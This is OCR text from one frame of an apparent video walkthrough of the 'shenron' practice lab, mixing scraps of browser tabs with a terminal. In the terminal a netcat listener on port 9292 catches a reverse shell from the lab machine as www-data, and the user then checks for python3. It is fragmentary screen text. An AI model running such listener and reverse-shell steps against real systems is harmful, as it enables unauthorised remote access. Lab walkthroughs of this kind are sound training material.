 1: Terminal
Mozilla Firefox
shenron:
Apache2 De
http://192.16
Home
PASSWORD
http://192.16
192.168.26.2
Template
New T
https://netsec.ws/?p=337
Search
Search the Web
Top Sites
Empire
Cybersecurity
Master in Cyberspace
4: Terminal
┌─[root@empire]─[~/Desktop/youtube/shenron1]
└──╼ #nc -nlvp 9292
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9292
Ncat: Listening on 0.0.0.0:9292
Ncat: Connection from 192.168.26.24.
Ncat: Connection from 192.168.26.24:44460.
Linux shenron 5.4.0-58-generic #64-Ubuntu SMP Wed Dec 9 08:16:25 UTC 2020 x86_64 x86_64 x86_64
GNU/Linux
17:08:24 up 18 min,  0 users,  load average: 0.00, 0.04, 0.08
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$
top/youtube/shenron1]
Empire
Cybersecurity
Master in Cyberspace